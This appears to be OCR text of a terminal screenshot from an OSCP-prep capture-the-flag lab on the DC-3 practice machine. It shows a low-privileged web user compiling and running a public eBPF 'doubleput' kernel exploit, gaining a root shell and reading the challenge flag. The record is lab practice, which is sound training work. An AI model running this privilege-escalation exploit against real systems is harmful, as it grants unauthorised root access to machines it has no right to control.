 root@kali: /data/OSCP Prep/DC - Series/DC3
File Edit View Search Terminal Help
www-data@DC-3:/tmp/192.168.56.1/39772/ebpf_mapfd_doubleput_exploit$ ls
compile.sh  doubleput.c  hello.c  index.html  suidhelper.c
 ww-data@DC-3:/tmp/192.168.56.1/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp/192.168.56.1/39772/ebpf_mapfd_doubleput_exploit$ ls
compile.sh  doubleput.c  hello.c     suidhelper
www-data@DC-3:/tmp/192.168.56.1/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writevtmp/192.168.56.1/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
meot@DC-3:/tmp/192.168.56.1/39772/ebpf_mapfd_doubleput_exploit# id;whoami;hostna
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root
DC-3
root@DC-3:/tmp/192.168.56.1/39772/ebpf_mapfd_doubleput_exploit# cd /root
root@DC-3:/root# ls
the-flag.txt
root@DC-3:/root# cat the*
 __        __   _ _   ____                   _ _ _ _
 \ \      / /__| | | |  _ \  ___  _ __   ___| | | | |
  \ \ /\ / / _ \ | | | | | |/ _ \| '_ \ / _ \ | | | |
   \ V  V /  __/ | | | |_| | (_) | | | |  __/_|_|_|_|
    \_/\_/ \___|_|_| |____/ \___/|_| |_|\___(_|_|_|_)
Congratulations are in order.  :-)
I hope you've enjoyed this challenge as I enjoyed making it.
If there are any ways that I can improve these little challenges,
please let me know.
As per usual, comments and complaints can be sent via Twitter to @DCAU7
Have a great day!!!!
root@DC-3:/root#
[Vul] 1:nc*Z "root@DC-3: /root" 15:34 26-Sep-19